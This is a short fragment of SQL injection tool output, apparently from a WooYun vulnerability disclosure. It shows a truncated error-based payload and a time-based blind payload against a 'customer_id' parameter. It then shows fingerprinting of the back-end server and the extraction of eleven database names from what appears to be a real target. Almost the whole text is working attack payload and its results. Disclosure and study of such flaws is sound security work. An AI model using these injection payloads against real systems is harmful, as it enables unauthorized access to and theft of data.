 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9244 OR 6338=SLEEP(5)
---
18:28:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
18:28:52] [INFO] fetching database names
18:28:53] [INFO] the SQL query used returns 11 entries
18:28:53] [INFO] retrieved: information_schema
18:28:54] [INFO] retrieved: cdcol
18:28:54] [INFO] retrieved: mysql
18:28:55] [INFO] retrieved: performance_schema
18:28:55] [INFO] retrieved: phpmyadmin
18:28:56] [INFO] retrieved: test
18:28:56] [INFO] retrieved: webauth
18:28:57] [INFO] retrieved: weixin_platform
18:28:57] [INFO] retrieved: weixin_platform2
18:28:57] [INFO] retrieved: weixin_platform_bak0718
18:28:58] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
*] cdcol
*] information_schema
*] mysql
*] performance_schema
*] phpmyadmin
*] test
*] webauth
*] weixin_platform
*] weixin_platform2
*] weixin_platform_bak0718
*] weixin_platform_bak0826
www.wooyun.org